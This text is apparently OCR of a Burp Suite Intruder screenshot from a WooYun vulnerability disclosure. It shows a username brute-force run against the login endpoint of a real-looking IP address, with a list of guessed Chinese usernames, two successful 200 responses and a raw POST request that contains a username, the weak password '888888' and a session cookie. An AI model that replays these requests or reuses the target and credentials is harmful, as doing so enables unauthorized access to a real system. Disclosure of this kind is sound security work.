 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
394 wangyang 200 350
395 chenjie 200 350
398 wangrong 350
400 yangming 350
402 mali 350
403 liuqian 350
405 yangling 350
407 yangping 350
408 wangbin 350
409 liliang 350
410 lirong 350
412 lilin 350
1040 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /jf/login/checkLogin HTTP
Host: 101.227.240.110:8989
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://101.227.240.110:8989/baf/jsp/uiframe/login.jsp
Content-Length: 32
Cookie: JSESSIONID=26A2D275B3BDD225EDEC02441D7C311E.node8; Hm_lvt_f6097524da69abc1b63c9f8d19f5bd5b=1449402134; Hm_lpvt_f6097524da69abc1b63c9f8d19f5bd5b=1449402510
Connection: close
Pragma: no-cache
Cache-Control: no-cache
loginName=chenxz&password=888888
www.wooyun.org